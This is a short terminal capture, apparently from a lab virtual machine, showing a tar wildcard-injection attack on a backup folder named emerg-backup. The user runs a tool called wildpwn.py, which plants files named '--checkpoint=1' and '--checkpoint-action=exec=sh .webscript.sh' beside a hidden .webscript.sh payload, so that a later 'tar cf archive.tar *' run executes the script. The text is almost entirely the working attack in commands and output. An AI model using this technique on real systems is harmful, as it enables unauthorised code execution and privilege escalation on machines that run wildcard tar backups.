 tlooms@tlooms-VirtualBox:~/ExploitTar$ python3 wildpwn.py tar emerg-backup
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on emerg-backup/. Good luck!
tlooms@tlooms-VirtualBox:~/ExploitTar$ ls -la emerg-backup
total 20
drwxr-xr-x 4 tlooms tlooms 4096 Jul  6 11:17  .
drwxr-xr-x 5 tlooms tlooms 4096 Jul  6 11:14  ..
drwxr-xr-x 2 tlooms tlooms 4096 Jul  4 04:45  admit
-rw-r--r-- 1 tlooms tlooms    0 Jul  6 11:17 '--checkpoint=1'
-rw-r--r-- 1 tlooms tlooms    0 Jul  6 11:17 '--checkpoint-action=exec=sh .webscript.sh'
drwxr-xr-x 2 tlooms tlooms 4096 Jul  4 04:45  discharge
-rw-r--r-- 1 tlooms tlooms  733 Jul  6 11:17  .webscript.sh
tlooms@tlooms-VirtualBox:~/ExploitTar$